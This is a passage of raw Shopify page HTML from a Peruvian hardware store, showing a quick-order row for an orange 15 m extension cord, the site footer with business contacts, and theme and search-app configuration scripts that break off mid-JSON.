<img src="//www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=86" alt="EXTENSION ELECTRICA NARANJA 15M FULGURE" srcset="//www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=86 86w" width="43" height="43" loading="lazy" fetchpriority="low" decoding="async" class="variant-item__image">
          
        </div>
      </div><div class="small-hide medium-hide">
      <span class="variant-item__name h4 break">EXTENSION ELECTRICA NARANJA 15M FULGURE</span><span class="variant-item__sku break">FP0113</span></div>
  </td>

  <td class="variant-item__details large-up-hide">
    <div class="variant-item__info">
      <span class="variant-item__name h4 break">EXTENSION ELECTRICA NARANJA 15M FULGURE</span><span class="variant-item__sku break">FP0113</span></div><span class="price">&lt;span class=money&gt;S/. 35.00&lt;/span&gt;/unidad</span></td>

  <td class="variant-item__totals right large-up-hide">

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

    
    <span class="price"><span class=money>S/. 0.00</span></span>
    
  </td>

  <td class="variant-item__quantity"><quantity-popover>
      <div class="variant-item__quantity-wrapper quantity-popover-wrapper variant-item__quantity-wrapper--no-info">
        <label class="visually-hidden" for="Quantity-40806505054384">
          Cantidad
        </label>
        <div class="quantity-popover-container quantity-popover-container--empty">
            
            
            
            

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-40806505054384">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="40806505054384"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-40806505054384"
    data-index="40806505054384"
    data-target="quantity-input-40806505054384"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-40806505054384">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

</div>
        
      </div><div
        class="variant-item__error large-up-hide"
        id="Quick-order-list-item-error-mobile-40806505054384"
        role="alert"
      >
        <small class="variant-item__error-text"></small>
        <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
      </div>
    </quantity-popover>
  </td><td class="variant-item__price small-hide medium-hide"><span class="price">&lt;span class=money&gt;S/. 35.00&lt;/span&gt;/unidad</span></td>
  <td class="variant-item__totals right small-hide medium-hide">

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

    
    <span class="price"><span class=money>S/. 0.00</span></span>
    
  </td>
</tr>
<tr class="small-hide medium-hide hidden desktop-row-error">
  <td></td>
  <td>
    <div class="variant-item__error" id="Quick-order-list-item-error-desktop-40806505054384" role="alert">
      <small class="variant-item__error-text"></small>
      <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
    </div>
  </td>
  <td></td>
  <td></td>
</tr></tbody>
          </table>
        </div>
        <div class="js-paginate">
          

<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-pagination.css?v=136206814810731739951752420416" rel="stylesheet" type="text/css" media="all" />

        </div><p
        class="visually-hidden"
        id="quick-order-list-live-region-text-6933137686704"
        aria-live="polite"
        role="status"
      ></p>
      <p
        class="visually-hidden"
        id="shopping-cart-variant-item-status"
        aria-live="polite"
        aria-hidden="true"
        role="status"
      >
        Cargando...
      </p>
    </form><span class="quick-order-list-error">
        
      </span></quick-order-list>
  <template id="QuickOrderListErrorTemplate-6933137686704">
    <span class="svg-wrapper">
      <svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>

    </span>
    <span class="quick-order-list-error-message caption-large" role="alert"></span>
  </template>
</div>



</div><section id="shopify-section-template--19816309620954__175242796730066e13" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><!-- Failed to render app block "webi_leadform_order_cod_form_leadform_DgCfa8": app block path "shopify://apps/webi-leadform-order-cod-form/blocks/leadform/3a127389-69cb-41d6-8e5c-10311613fcf7" does not exist -->
</div>


</section><section id="shopify-section-template--19816309620954__related-products" class="shopify-section section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-card.css?v=120341546515895839841752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-related-products.css?v=80324771040738084201752420418" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--19816309620954__related-products-padding {
    padding-top: 27px;
    padding-bottom: 33px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19816309620954__related-products-padding {
      padding-top: 36px;
      padding-bottom: 44px;
    }
  }</style><div class="color-scheme-1 gradient">
  <product-recommendations
    class="related-products page-width section-template--19816309620954__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?limit=5"
    data-section-id="template--19816309620954__related-products"
    data-product-id="6933137686704"
  >
    
  </product-recommendations>
  </div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19816310472922__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-footer.css?v=60318643098753476351752420418" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-newsletter.css?v=4727253280200485261752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-payment.css?v=69253961410771838501752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991752420416" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 3px;
  }

  .section-sections--19816310472922__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 4px;
    }

    .section-sections--19816310472922__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-scheme-4 gradient section-sections--19816310472922__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><h2 class="footer-block__heading inline-richtext">Directorio</h2><div class="footer-block__details-content rte">
                      <ul><li><strong>Ventas :</strong>                                  +51 963 363 386</li><li><strong>Atención  Reclamos</strong> : +51 999 996 202</li><li><strong>Facturaciones                                </strong>:   +51 953 186 440</li><li><strong>Compras </strong>: +51 963 361 954<br/></li><li><strong>Logística y Despacho :</strong>+51 956 634 280</li><li><strong>Correo : </strong>ventas1@ferropolisperu.com<br/></li></ul>
                    </div></div><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><h2 class="footer-block__heading inline-richtext">Direcciones</h2><div class="footer-block__details-content rte">
                      <p>Ventanilla <br/>Mz C12 lt 12  Urb Ex zona comercial Ventanilla <br/>Mz W lt 14 Urb Ex zona comercial ventanilla <br/>Local " CC El Reloj "<br/>Local " CC Mercado Central "</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 3;"
                
              ><h2 class="footer-block__heading inline-richtext">Politicas de la empresa</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politica-de-venta"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de Venta
                            </a>
                          </li><li>
                            <a
                              href="/pages/ventas-contraentrega"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica Ventas Contraentrega
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-arrendamiento-maquinarias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política Alquiler Maquinaria
                            </a>
                          </li><li>
                            <a
                              href="/pages/libro-reclamaciones-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Libro Reclamaciones
                            </a>
                          </li></ul></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext">Suscríbete a nuestra Noticias</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--sections--19816310472922__footer"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Correo electrónico"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--sections--19816310472922__footer">
                      Correo electrónico
                    </label>
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Suscribirse"
                    >
                      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                    </button>
                  </div></div></form></div>

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/ferropolis.peru" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-facebook" viewBox="0 0 20 20"><path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2s-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951"/></svg>
</span>
        <span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ferropolisperucentroferret4047" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-youtube" viewBox="0 0 20 20"><path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.13 2.13 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.13 2.13 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.17 2.17 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.17 2.17 0 0 1 1.53 1.53M8.3 12.5l4.42-2.55L8.3 7.4z"/></svg>
</span>
        <span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@ferropolisperu.com?is_from_webapp=1&sender_device=pc" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-tiktok" viewBox="0 0 20 20"><path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205z"/></svg>
</span>
        <span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Ferropolis PERU</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="http://es.shopify.com/?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Tecnología de Shopify</a></small><ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ferropolis.pe';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] artículos agregados`,
        itemAdded: `[quantity] artículo agregado`,
        itemsRemoved: `[quantity] artículos eliminados`,
        itemRemoved: `[quantity] artículo eliminado`,
        viewCart: `Ver carrito`,
        each: `[money]/unidad`,
        min_error: `Este artículo tiene un mínimo de [min].`,
        max_error: `Este artículo tiene un máximo de [max].`,
        step_error: `Solo puedes agregar este artículo en incrementos de [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
        recipientFormExpanded: `Formulario del destinatario de la tarjeta de regalo expandido`,
        recipientFormCollapsed: `Formulario del destinatario de tarjeta de regalo contraído`,
        countrySelectorSearchCount: `[count] países o regiones encontrados`,
      };
    </script><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/predictive-search.js?v=57209189334897115771752420418" defer="defer"></script><div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-03-07T14:15:54.037Z","expiration_date":"2023-10-12T22:00:00.000Z","autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"discount_badge":{"enabled":true},"new_badge":{"enabled":true,"threshold":30},"results_page_discount_badge":{"enabled":true},"results_page_new_badge":{"enabled":true,"threshold":30},"stock_status":"instock"},"currency_format":{"PEN":"\u003cspan class=money\u003eS\/. {{amount}}\u003c\/span\u003e","default":"\u003cspan class=money\u003eS\/. {{amount}}\u003c\/span\u003e"},"current_plan":"shopify_trial","data_index":"","default_currency":"PEN","default_customer_group_id":0,"default_domain":"https:\/\/www.ferropolis.pe","default_language":"es","enabled":true,"enabled_languages":["es"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2023-09-29T05:04:46.706Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"professional","posthog_admin_session_id":"019a78d3-1538-7b74-9d31-775aa3b20458","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Etiqueta","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"appearance":"text","id":"Tamaño","title":"","enabled":true,"type":"attribute"},{"appearance":"swatch","id":"Color","title":"","enabled":true,"type":"attribute"}],"resultpage_hide_parent_products":false,"resultpage_id":105459384538,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_migrated":true,"csb_selectors_metafield_id":24925542383834,"theme_settings":{"131309469914":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-03-03T16:34:42.000Z","name":"Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131309469914,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:42.375Z"},"131311829210":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-03-03T18:43:29.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131311829210,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:45.554Z"},"136536064218":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-11-02T05:20:46.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":136536064218,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:48.923Z"},"144261120218":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2024-08-04T15:05:32.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":144261120218,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:52.111Z"},"148341752026":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-01-24T19:46:33.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":148341752026,"theme_store_id":2699,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:12:02.257Z"},"151593025754":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:22.000Z","name":"lhtshop-home1","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593025754,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:12.092Z"},"151593058522":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:33.000Z","name":"lhtshop-home2","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593058522,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:22.368Z"},"151593091290":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:40.000Z","name":"lhtshop-home3","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593091290,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:31.936Z"},"151593124058":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:47.000Z","name":"lhtshop-home4","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593124058,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:41.886Z"},"151593156826":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:54.000Z","name":"lhtshop-home5","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593156826,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:51.465Z"},"152315101402":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-04T20:53:52.000Z","name":"Horizon","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152315101402,"theme_store_id":2481,"theme_version":2,"assets_updated":"2025-07-04T20:55:09.313Z"},"152365367514":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-06T23:20:28.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152365367514,"theme_store_id":2699,"theme_version":2,"assets_updated":"2025-07-06T23:21:16.019Z"},"152366252250":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-07T00:11:34.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152366252250,"theme_store_id":2699,"theme_version":2,"assets_updated":"2025-07-07T00:12:15.252Z"},"152567251162":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-13T15:26:47.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152567251162,"theme_store_id":